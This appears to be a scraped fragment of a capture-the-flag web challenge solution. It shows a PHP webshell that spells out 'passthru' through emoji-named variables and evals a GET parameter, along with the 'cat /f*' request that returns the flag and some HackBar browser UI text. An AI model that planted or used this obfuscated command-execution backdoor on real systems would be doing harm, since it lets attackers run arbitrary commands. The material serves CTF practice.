 node4.anna.nssctf.cn:28503/?👽=cat /f*
百度一下 网址导航 京东商城 天猫商城 爱淘宝 聚划算 淘宝特卖 唯品会 苏宁易购 携程旅行 500 Internal Server ...
$😍="m";
$😘="n";
$😗="o";
$😙="p";
$😚="q";
$🙂="r";
$🤗="s";
$🤩="t";
$🤔="u";
$🤨="v";
$😐="w";
$😑="x";
$😶="y";
$🙄="z";
$😭 = $😙. $😀. $🤗. $🤗. $🤩. $😆. $🙂. $🤔;
if (isset($_GET['👽'])) {
eval($😭($_GET['👽']));
};
?> FSCTF{h3llo_ctfe2_5ign_in_webshell_Is_e@sy_right}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://node4.anna.nssctf.cn:28503/?👽=cat /f*
Split URL
Execute
Post data Referer User Agent Cookies Clear All